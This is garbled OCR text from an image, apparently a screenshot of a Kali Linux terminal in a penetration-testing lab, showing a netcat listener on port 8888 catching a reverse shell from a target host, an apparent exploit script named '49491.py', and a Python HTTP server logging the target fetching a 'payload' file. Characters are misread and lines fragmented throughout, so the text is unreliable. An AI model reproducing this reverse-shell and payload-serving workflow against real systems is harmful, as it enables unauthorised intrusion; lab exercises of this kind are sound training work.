 'r.•lp 
8888 
listening on [any] 8888 
connect to [10.10.14.67] from 
/bin/sh: e: can't access ttv; 
(UNKNOWN) [10.129.131.144] 
job control turned off 
33662 
(katiSkaIi)-C 
total 
-rwxr-xr-x I kali kali 1830 Apr 
10.10.14.67 
tsudol password for kali: 
serving HTTP on ø.ø.e.ø port se 
16 12. 
•29 49491.py 
(http• 
12 : 35. 
10.129.131.1&0 - 
10.129.131.1" 
- [16/Apr/2e21 
[16/Apr/2021 
- [16/Apr/2ø21 
.//e.ø.ø.ø:8ø/) . 
•GET 'payload HTTP/I.I• 2øø 
•GET 'payload HTTP/1 1 
•GET 'payload HTTP/I.I 
. • 200 
• 2øø 